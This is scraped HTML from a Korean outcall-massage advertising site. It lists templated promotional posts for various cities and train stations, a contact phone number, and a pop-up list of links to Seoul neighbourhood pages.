<div style="color:#747474; font-size:16px;" class="has-link-color wp-elements-0e47f6b61ac423ec35b5f73d981dea36 wp-block-post-excerpt has-text-color has-home-styling-interior-oswald-font-family"><p class="wp-block-post-excerpt__excerpt">인천출장마사지 &#8211; 야시코타홈타이 | 1인샵 스웨디시 아로마마사지 타이마사지 로미로미 슈얼마사지 📞 인천출장마사지야시코타홈타이 인천 출장마사지 최고의 서비스를 보장하는 야시코타 입니다. 부드러운&hellip; </p></div>

<div style="color:#e5ba22;" class="has-link-color wp-elements-f74d288fd03e544016c7bcd8700f4ea0 wp-block-post-date has-text-color has-home-styling-interior-oswald-font-family"><time datetime="2025-09-22T08:21:35+00:00">2025년 09월 22일</time></div></div>

</li><li class="wp-block-post post-7961 post type-post status-publish format-standard hentry category-1">

<div class="wp-block-group post-main-area has-border-color has-foreground-background-color has-background is-layout-flow wp-block-group-is-layout-flow" style="border-color:#e7e7e7;border-width:1px;border-radius:10px;padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px"><h2 style="font-size:22px;" class="has-link-color wp-elements-068d74f6830dcda713040dcd2a388473 wp-block-post-title has-text-color has-primary-color has-home-styling-interior-oswald-font-family"><a href="https://xn--z69au6wh5golr.com/?p=7961" target="_self" >야시코타이홈타이 – 경기출장마사지</a></h2>

<div style="color:#747474; font-size:16px;" class="has-link-color wp-elements-0e47f6b61ac423ec35b5f73d981dea36 wp-block-post-excerpt has-text-color has-home-styling-interior-oswald-font-family"><p class="wp-block-post-excerpt__excerpt">경기출장마사지 &#8211; 야시코타홈타이 | 1인샵 스웨디시 아로마마사지 타이마사지 로미로미 슈얼마사지 📞 경기출장마사지야시코타홈타이 경기 출장마사지 최고의 서비스를 보장하는 야시코타 입니다. 부드러운&hellip; </p></div>

<div style="color:#e5ba22;" class="has-link-color wp-elements-f74d288fd03e544016c7bcd8700f4ea0 wp-block-post-date has-text-color has-home-styling-interior-oswald-font-family"><time datetime="2025-09-22T08:13:54+00:00">2025년 09월 22일</time></div></div>

</li><li class="wp-block-post post-7946 post type-post status-publish format-standard hentry category-1">

<div class="wp-block-group post-main-area has-border-color has-foreground-background-color has-background is-layout-flow wp-block-group-is-layout-flow" style="border-color:#e7e7e7;border-width:1px;border-radius:10px;padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px"><h2 style="font-size:22px;" class="has-link-color wp-elements-068d74f6830dcda713040dcd2a388473 wp-block-post-title has-text-color has-primary-color has-home-styling-interior-oswald-font-family"><a href="https://xn--z69au6wh5golr.com/?p=7946" target="_self" >야시코타이홈타이 &#8211; 서울출장마사지</a></h2>

<div style="color:#747474; font-size:16px;" class="has-link-color wp-elements-0e47f6b61ac423ec35b5f73d981dea36 wp-block-post-excerpt has-text-color has-home-styling-interior-oswald-font-family"><p class="wp-block-post-excerpt__excerpt">서울출장마사지 &#8211; 야시코타홈타이 | 1인샵 스웨디시 아로마마사지 타이마사지 로미로미 슈얼마사지 📞 서울출장마사지야시코타홈타이 서울 출장마사지 최고의 서비스를 보장하는 야시코타 입니다. 부드러운&hellip; </p></div>

<div style="color:#e5ba22;" class="has-link-color wp-elements-f74d288fd03e544016c7bcd8700f4ea0 wp-block-post-date has-text-color has-home-styling-interior-oswald-font-family"><time datetime="2025-09-22T07:59:57+00:00">2025년 09월 22일</time></div></div>

</li><li class="wp-block-post post-7258 post type-post status-publish format-standard hentry category-1">

<div class="wp-block-group post-main-area has-border-color has-foreground-background-color has-background is-layout-flow wp-block-group-is-layout-flow" style="border-color:#e7e7e7;border-width:1px;border-radius:10px;padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px"><h2 style="font-size:22px;" class="has-link-color wp-elements-068d74f6830dcda713040dcd2a388473 wp-block-post-title has-text-color has-primary-color has-home-styling-interior-oswald-font-family"><a href="https://xn--z69au6wh5golr.com/?p=7258" target="_self" >강원 남춘천역출장마사지 VIP업체 1위! 서비스최고</a></h2>

<div style="color:#747474; font-size:16px;" class="has-link-color wp-elements-0e47f6b61ac423ec35b5f73d981dea36 wp-block-post-excerpt has-text-color has-home-styling-interior-oswald-font-family"><p class="wp-block-post-excerpt__excerpt">강원 춘천시 남춘천역출장마사지 &#8211; 프리미엄 힐링 솔루션 강원 춘천시 남춘천역출장마사지 남춘천역의 행정 중심지이자 공공 중심가에서 최고급 출장마사지 서비스를 경험하세요 VIP업체&hellip; </p></div>

<div style="color:#e5ba22;" class="has-link-color wp-elements-f74d288fd03e544016c7bcd8700f4ea0 wp-block-post-date has-text-color has-home-styling-interior-oswald-font-family"><time datetime="2025-09-16T12:59:19+00:00">2025년 09월 16일</time></div></div>

</li><li class="wp-block-post post-7254 post type-post status-publish format-standard hentry category-1">

<div class="wp-block-group post-main-area has-border-color has-foreground-background-color has-background is-layout-flow wp-block-group-is-layout-flow" style="border-color:#e7e7e7;border-width:1px;border-radius:10px;padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px"><h2 style="font-size:22px;" class="has-link-color wp-elements-068d74f6830dcda713040dcd2a388473 wp-block-post-title has-text-color has-primary-color has-home-styling-interior-oswald-font-family"><a href="https://xn--z69au6wh5golr.com/?p=7254" target="_self" >강원 백양리역출장마사지 VIP업체 1위! 서비스최고</a></h2>

<div style="color:#747474; font-size:16px;" class="has-link-color wp-elements-0e47f6b61ac423ec35b5f73d981dea36 wp-block-post-excerpt has-text-color has-home-styling-interior-oswald-font-family"><p class="wp-block-post-excerpt__excerpt">강원 춘천시 백양리역출장마사지 &#8211; 프리미엄 힐링 솔루션 강원 춘천시 백양리역출장마사지 백양리역의 문화 중심지이자 예술 중심가에서 최고급 출장마사지 서비스를 경험하세요 VIP업체&hellip; </p></div>

<div style="color:#e5ba22;" class="has-link-color wp-elements-f74d288fd03e544016c7bcd8700f4ea0 wp-block-post-date has-text-color has-home-styling-interior-oswald-font-family"><time datetime="2025-09-16T12:53:04+00:00">2025년 09월 16일</time></div></div>

</li><li class="wp-block-post post-7250 post type-post status-publish format-standard hentry category-1">

<div class="wp-block-group post-main-area has-border-color has-foreground-background-color has-background is-layout-flow wp-block-group-is-layout-flow" style="border-color:#e7e7e7;border-width:1px;border-radius:10px;padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px"><h2 style="font-size:22px;" class="has-link-color wp-elements-068d74f6830dcda713040dcd2a388473 wp-block-post-title has-text-color has-primary-color has-home-styling-interior-oswald-font-family"><a href="https://xn--z69au6wh5golr.com/?p=7250" target="_self" >강원 굴봉산역출장마사지 VIP업체 1위! 서비스최고</a></h2>

<div style="color:#747474; font-size:16px;" class="has-link-color wp-elements-0e47f6b61ac423ec35b5f73d981dea36 wp-block-post-excerpt has-text-color has-home-styling-interior-oswald-font-family"><p class="wp-block-post-excerpt__excerpt">강원 춘천시 굴봉산역출장마사지 &#8211; 프리미엄 힐링 솔루션 강원 춘천시 굴봉산역출장마사지 굴봉산역의 교통 중심지이자 상업 중심가에서 최고급 출장마사지 서비스를 경험하세요 VIP업체&hellip; </p></div>

<div style="color:#e5ba22;" class="has-link-color wp-elements-f74d288fd03e544016c7bcd8700f4ea0 wp-block-post-date has-text-color has-home-styling-interior-oswald-font-family"><time datetime="2025-09-16T12:46:50+00:00">2025년 09월 16일</time></div></div>

</li><li class="wp-block-post post-7246 post type-post status-publish format-standard hentry category-1">

<div class="wp-block-group post-main-area has-border-color has-foreground-background-color has-background is-layout-flow wp-block-group-is-layout-flow" style="border-color:#e7e7e7;border-width:1px;border-radius:10px;padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px"><h2 style="font-size:22px;" class="has-link-color wp-elements-068d74f6830dcda713040dcd2a388473 wp-block-post-title has-text-color has-primary-color has-home-styling-interior-oswald-font-family"><a href="https://xn--z69au6wh5golr.com/?p=7246" target="_self" >강원 강촌역출장마사지 VIP업체 1위! 서비스최고</a></h2>

<div style="color:#747474; font-size:16px;" class="has-link-color wp-elements-0e47f6b61ac423ec35b5f73d981dea36 wp-block-post-excerpt has-text-color has-home-styling-interior-oswald-font-family"><p class="wp-block-post-excerpt__excerpt">강원 춘천시 강촌역출장마사지 &#8211; 프리미엄 힐링 솔루션 강원 춘천시 강촌역출장마사지 강촌역의 상업 중심지이자 생활 중심가에서 최고급 출장마사지 서비스를 경험하세요 VIP업체&hellip; </p></div>

<div style="color:#e5ba22;" class="has-link-color wp-elements-f74d288fd03e544016c7bcd8700f4ea0 wp-block-post-date has-text-color has-home-styling-interior-oswald-font-family"><time datetime="2025-09-16T12:40:36+00:00">2025년 09월 16일</time></div></div>

</li><li class="wp-block-post post-7244 post type-post status-publish format-standard hentry category-1">

<div class="wp-block-group post-main-area has-border-color has-foreground-background-color has-background is-layout-flow wp-block-group-is-layout-flow" style="border-color:#e7e7e7;border-width:1px;border-radius:10px;padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px"><h2 style="font-size:22px;" class="has-link-color wp-elements-068d74f6830dcda713040dcd2a388473 wp-block-post-title has-text-color has-primary-color has-home-styling-interior-oswald-font-family"><a href="https://xn--z69au6wh5golr.com/?p=7244" target="_self" >강원 춘천역출장마사지 VIP업체 1위! 서비스최고</a></h2>

<div style="color:#747474; font-size:16px;" class="has-link-color wp-elements-0e47f6b61ac423ec35b5f73d981dea36 wp-block-post-excerpt has-text-color has-home-styling-interior-oswald-font-family"><p class="wp-block-post-excerpt__excerpt">강원 춘천시 춘천역출장마사지 &#8211; 프리미엄 힐링 솔루션 강원 춘천시 춘천역출장마사지 춘천역의 교육 중심지이자 대학 중심가에서 최고급 출장마사지 서비스를 경험하세요 VIP업체&hellip; </p></div>

<div style="color:#e5ba22;" class="has-link-color wp-elements-f74d288fd03e544016c7bcd8700f4ea0 wp-block-post-date has-text-color has-home-styling-interior-oswald-font-family"><time datetime="2025-09-16T12:34:22+00:00">2025년 09월 16일</time></div></div>

</li><li class="wp-block-post post-7240 post type-post status-publish format-standard hentry category-1">

<div class="wp-block-group post-main-area has-border-color has-foreground-background-color has-background is-layout-flow wp-block-group-is-layout-flow" style="border-color:#e7e7e7;border-width:1px;border-radius:10px;padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px"><h2 style="font-size:22px;" class="has-link-color wp-elements-068d74f6830dcda713040dcd2a388473 wp-block-post-title has-text-color has-primary-color has-home-styling-interior-oswald-font-family"><a href="https://xn--z69au6wh5golr.com/?p=7240" target="_self" >강원 김유정역출장마사지 VIP업체 1위! 서비스최고</a></h2>

<div style="color:#747474; font-size:16px;" class="has-link-color wp-elements-0e47f6b61ac423ec35b5f73d981dea36 wp-block-post-excerpt has-text-color has-home-styling-interior-oswald-font-family"><p class="wp-block-post-excerpt__excerpt">강원 춘천시 김유정역출장마사지 &#8211; 프리미엄 힐링 솔루션 강원 춘천시 김유정역출장마사지 김유정역의 자연 중심지이자 산림 중심가에서 최고급 출장마사지 서비스를 경험하세요 VIP업체&hellip; </p></div>

<div style="color:#e5ba22;" class="has-link-color wp-elements-f74d288fd03e544016c7bcd8700f4ea0 wp-block-post-date has-text-color has-home-styling-interior-oswald-font-family"><time datetime="2025-09-16T12:28:07+00:00">2025년 09월 16일</time></div></div>

</li><li class="wp-block-post post-7236 post type-post status-publish format-standard hentry category-1">

<div class="wp-block-group post-main-area has-border-color has-foreground-background-color has-background is-layout-flow wp-block-group-is-layout-flow" style="border-color:#e7e7e7;border-width:1px;border-radius:10px;padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px"><h2 style="font-size:22px;" class="has-link-color wp-elements-068d74f6830dcda713040dcd2a388473 wp-block-post-title has-text-color has-primary-color has-home-styling-interior-oswald-font-family"><a href="https://xn--z69au6wh5golr.com/?p=7236" target="_self" >경기 병점역출장마사지 VIP업체 1위! 서비스최고</a></h2>

<div style="color:#747474; font-size:16px;" class="has-link-color wp-elements-0e47f6b61ac423ec35b5f73d981dea36 wp-block-post-excerpt has-text-color has-home-styling-interior-oswald-font-family"><p class="wp-block-post-excerpt__excerpt">경기 화성시 병점역출장마사지 &#8211; 프리미엄 힐링 솔루션 경기 화성시 병점역출장마사지 병점역의 관광 중심지이자 문화 중심가에서 최고급 출장마사지 서비스를 경험하세요 VIP업체&hellip; </p></div>

<div style="color:#e5ba22;" class="has-link-color wp-elements-f74d288fd03e544016c7bcd8700f4ea0 wp-block-post-date has-text-color has-home-styling-interior-oswald-font-family"><time datetime="2025-09-16T12:21:53+00:00">2025년 09월 16일</time></div></div>

</li><li class="wp-block-post post-7234 post type-post status-publish format-standard hentry category-1">

<div class="wp-block-group post-main-area has-border-color has-foreground-background-color has-background is-layout-flow wp-block-group-is-layout-flow" style="border-color:#e7e7e7;border-width:1px;border-radius:10px;padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px"><h2 style="font-size:22px;" class="has-link-color wp-elements-068d74f6830dcda713040dcd2a388473 wp-block-post-title has-text-color has-primary-color has-home-styling-interior-oswald-font-family"><a href="https://xn--z69au6wh5golr.com/?p=7234" target="_self" >경기 양정역출장마사지 VIP업체 1위! 서비스최고</a></h2>

<div style="color:#747474; font-size:16px;" class="has-link-color wp-elements-0e47f6b61ac423ec35b5f73d981dea36 wp-block-post-excerpt has-text-color has-home-styling-interior-oswald-font-family"><p class="wp-block-post-excerpt__excerpt">경기 남양주시 양정역출장마사지 &#8211; 프리미엄 힐링 솔루션 경기 남양주시 양정역출장마사지 양정역의 산업 중심지이자 공단 중심가에서 최고급 출장마사지 서비스를 경험하세요 VIP업체&hellip; </p></div>

<div style="color:#e5ba22;" class="has-link-color wp-elements-f74d288fd03e544016c7bcd8700f4ea0 wp-block-post-date has-text-color has-home-styling-interior-oswald-font-family"><time datetime="2025-09-16T12:15:39+00:00">2025년 09월 16일</time></div></div>

</li><li class="wp-block-post post-7230 post type-post status-publish format-standard hentry category-1">

<div class="wp-block-group post-main-area has-border-color has-foreground-background-color has-background is-layout-flow wp-block-group-is-layout-flow" style="border-color:#e7e7e7;border-width:1px;border-radius:10px;padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px"><h2 style="font-size:22px;" class="has-link-color wp-elements-068d74f6830dcda713040dcd2a388473 wp-block-post-title has-text-color has-primary-color has-home-styling-interior-oswald-font-family"><a href="https://xn--z69au6wh5golr.com/?p=7230" target="_self" >경기 지제역출장마사지 VIP업체 1위! 서비스최고</a></h2>

<div style="color:#747474; font-size:16px;" class="has-link-color wp-elements-0e47f6b61ac423ec35b5f73d981dea36 wp-block-post-excerpt has-text-color has-home-styling-interior-oswald-font-family"><p class="wp-block-post-excerpt__excerpt">경기 평택시 지제역출장마사지 &#8211; 프리미엄 힐링 솔루션 경기 평택시 지제역출장마사지 지제역의 행정 중심지이자 공공 중심가에서 최고급 출장마사지 서비스를 경험하세요 VIP업체&hellip; </p></div>

<div style="color:#e5ba22;" class="has-link-color wp-elements-f74d288fd03e544016c7bcd8700f4ea0 wp-block-post-date has-text-color has-home-styling-interior-oswald-font-family"><time datetime="2025-09-16T12:09:24+00:00">2025년 09월 16일</time></div></div>

</li></ul></div>
</div>
</div>



<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>
</div>
</main>
</div>
</div>


<footer class="wp-block-template-part">
<div class="wp-block-group has-foreground-color has-text-color has-background has-link-color wp-elements-9a3e92636b93c472cbc2654b471c0211 is-layout-constrained wp-container-core-group-is-layout-390f296e wp-block-group-is-layout-constrained" style="background-color:#000000;margin-top:0;margin-bottom:0;padding-top:var(--wp--preset--spacing--70);padding-right:0;padding-bottom:var(--wp--preset--spacing--70);padding-left:0">
<div class="wp-block-columns alignwide is-layout-flex wp-container-core-columns-is-layout-bd922346 wp-block-columns-is-layout-flex" style="margin-top:0;margin-bottom:0;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="padding-top:var(--wp--preset--spacing--40);padding-right:var(--wp--preset--spacing--40);padding-bottom:var(--wp--preset--spacing--40);padding-left:var(--wp--preset--spacing--40);flex-basis:35%"><h2 style="font-style:normal;font-weight:500;text-transform:uppercase;" class="wp-block-site-title has-regular-font-size has-home-styling-interior-oswald-font-family"><a href="https://xn--z69au6wh5golr.com" target="_self" rel="home" aria-current="page">건마시티.com</a></h2>


<p class="has-home-styling-interior-oswald-font-family" style="margin-bottom:var(--wp--preset--spacing--50)"></p>
</div>



<div class="wp-block-column is-vertically-aligned-center footer-div footer-4 has-home-styling-interior-oswald-font-family is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:15%">
<p style="font-family: 'Oswald', sans-serif; font-size: 19px; font-weight: 600; margin-bottom: 20px; white-space: nowrap;">
  전화하기 : <a href="tel:050718597007" style="margin-left: 10px; text-decoration: none; color: inherit; white-space: nowrap;">0507-1859-7007</a>
</p>
</div>



<div class="wp-block-column is-vertically-aligned-center footer-div footer-3 has-home-styling-interior-oswald-font-family is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:15%"></div>



<div class="wp-block-column is-vertically-aligned-center footer-div footer-2 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:20%">
<!-- 서울지역정보 -->
<style>
      .seoul-info-trigger {
        cursor: pointer;
        color: #f8f4f4;
      }

      .seoul-info-trigger:hover {
        text-decoration: underline;
      }

      .modal {
        display: none;
        position: fixed;
        z-index: 1000;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        background-color: rgba(0, 0, 0, 0.5);
      }

      .modal-content {
        background-color: rgb(20, 19, 19);
        margin: 5% auto;
        padding: 20px;
        border-radius: 10px;
        width: 90%;
        max-width: 900px;
        height: 70vh;
        display: flex;
        flex-direction: column;
      }

      .location-list {
        margin-top: 20px;
        flex: 1;
        overflow-y: auto;
        max-height: calc(70vh - 100px);
        padding-right: 10px;
      }

      /* 스크롤바 스타일링 */
      .location-list::-webkit-scrollbar {
        width: 8px;
      }

      .location-list::-webkit-scrollbar-track {
        background: #333;
        border-radius: 4px;
      }

      .location-list::-webkit-scrollbar-thumb {
        background: #666;
        border-radius: 4px;
      }

      .location-list::-webkit-scrollbar-thumb:hover {
        background: #888;
      }

      .location-list a {
        display: block;
        color: #ffffff;
        text-decoration: none;
        padding: 10px;
        border-bottom: 1px solid #eee;
      }

      .location-list a:hover {
        background-color: #0e0d0d;
      }

      .close {
        float: right;
        font-size: 28px;
        font-weight: bold;
        cursor: pointer;
      }

      .close:hover {
        color: #000;
      }
    </style>
<p>
  <strong class="seoul-info-trigger" onclick="openseoulModal()">서울지역정보</strong>
</p>

<div id="seoulModal" class="modal">
  <div class="modal-content">
    <span class="close" onclick="closeseoulModal()">&times;</span>
    <h2>서울지역정보</h2>
    <div class="location-list">
          <a href="https://xn--z69au6wh5golr.com/?p=3878" target="_blank"
            >서울 청운효자동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3880" target="_blank"
            >서울 삼청동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3884" target="_blank"
            >서울 삼청동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3888" target="_blank"
            >서울 부암동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3890" target="_blank"
            >서울 평창동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3892" target="_blank"
            >서울 무악동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3894" target="_blank"
            >서울 교남동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3896" target="_blank"
            >서울 교남동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3898" target="_blank"
            >서울 가회동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3900" target="_blank"
            >서울 이화동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3902" target="_blank"
            >서울 혜화동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3905" target="_blank"
            >서울 창신동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3907" target="_blank"
            >서울 숭인동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3909" target="_blank"
            >서울 소공동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3911" target="_blank"
            >서울 회현동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3916" target="_blank"
            >서울 명동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3918" target="_blank"
            >서울 필동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3923" target="_blank"
            >서울 장충동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3925" target="_blank"
            >서울 광희동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3927" target="_blank"
            >서울 을지로동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3929" target="_blank"
            >서울 신당동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3931" target="_blank"
            >서울 다산동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3933" target="_blank"
            >서울 약수동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3935" target="_blank"
            >서울 청구동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3937" target="_blank"
            >서울 동화동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3939" target="_blank"
            >서울 황학동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3941" target="_blank"
            >서울 중림동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3943" target="_blank"
            >서울 후암동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3945" target="_blank"
            >서울 용산가동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3947" target="_blank"
            >서울 남영동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3949" target="_blank"
            >서울 청파동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3951" target="_blank"
            >서울 원효로동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3953" target="_blank"
            >서울 효창동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3955" target="_blank"
            >서울 용문동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3957" target="_blank"
            >서울 한강로동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3959" target="_blank"
            >서울 이촌동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3961" target="_blank"
            >서울 이태원동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3963" target="_blank"
            >서울 한남동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3965" target="_blank"
            >서울 서빙고동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3967" target="_blank"
            >서울 보광동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3969" target="_blank"
            >서울 왕십리동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3971" target="_blank"
            >서울 왕십리도선동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3973" target="_blank"
            >서울 마장동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3975" target="_blank"
            >서울 사근동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3977" target="_blank"
            >서울 행당동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3979" target="_blank"
            >서울 응봉동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3981" target="_blank"
            >서울 금호가동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3983" target="_blank"
            >서울 옥수동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3985" target="_blank"
            >서울 성수가동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3987" target="_blank"
            >서울 송정동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3989" target="_blank"
            >서울 용답동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3991" target="_blank"
            >서울 화양동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3993" target="_blank"
            >서울 군자동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3995" target="_blank"
            >서울 중곡동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3997" target="_blank"
            >서울 능동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=3999" target="_blank"
            >서울 광장동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4001" target="_blank"
            >서울 자양동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4003" target="_blank"
            >서울 구의동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4005" target="_blank"
            >서울 용신동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4007" target="_blank"
            >서울 제기동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4009" target="_blank"
            >서울 전농동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4011" target="_blank"
            >서울 답십리동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4013" target="_blank"
            >서울 장안동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4015" target="_blank"
            >서울 청량리동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4017" target="_blank"
            >서울 회기동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4019" target="_blank"
            >서울 휘경동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4021" target="_blank"
            >서울 이문동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4023" target="_blank"
            >서울 면목동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4025" target="_blank"
            >서울 면목본동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4027" target="_blank"
            >서울 상봉동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4029" target="_blank"
            >서울 중화동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4031" target="_blank"
            >서울 묵동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4033" target="_blank"
            >서울 망우본동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4035" target="_blank"
            >서울 망우동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4037" target="_blank"
            >서울 신내동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4039" target="_blank"
            >서울 성북동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4041" target="_blank"
            >서울 삼선동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4043" target="_blank"
            >서울 동선동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4045" target="_blank"
            >서울 돈암동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4047" target="_blank"
            >서울 안암동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4049" target="_blank"
            >서울 보문동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4051" target="_blank"
            >서울 정릉동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4053" target="_blank"
            >서울 길음동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4055" target="_blank"
            >서울 종암동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4057" target="_blank"
            >서울 월곡동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4059" target="_blank"
            >서울 장위동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4061" target="_blank"
            >서울 석관동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4063" target="_blank"
            >서울 삼양동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4065" target="_blank"
            >서울 미아동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4067" target="_blank"
            >서울 송중동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4069" target="_blank"
            >서울 송천동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4071" target="_blank"
            >서울 삼각산동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4073" target="_blank"
            >서울 번동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4075" target="_blank"
            >서울 수유동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4077" target="_blank"
            >서울 우이동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4079" target="_blank"
            >서울 인수동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4081" target="_blank"
            >서울 창동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4083" target="_blank"
            >서울 도봉동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4085" target="_blank"
            >서울 쌍문동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4087" target="_blank"
            >서울 방학동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4089" target="_blank"
            >서울 월계동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4091" target="_blank"
            >서울 공릉동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4093" target="_blank"
            >서울 하계동출장마사지</a
          >
